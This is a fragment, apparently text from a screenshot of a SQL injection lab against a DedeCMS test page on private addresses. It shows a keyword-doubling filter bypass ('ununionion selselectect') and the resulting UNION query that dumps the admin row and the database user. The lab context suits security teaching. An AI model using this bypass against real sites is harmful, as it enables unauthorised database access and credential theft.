 rdesktop - 192.168.1.5
192.168.2.3/sql/?id=1%20un
我的网站-织梦内容管理系统
192.168.2.3/sql/?id=1 ununionion selselectect
搜索
用户ID：1
用户账号：admin
用户密码：5****f
用户ID：root@localhost
用户账号：2
用户密码：****
当前查询语句：SELECT * FROM dede_admin WHERE id=1 union select user(),1,2,3,4,5,6,7,8,9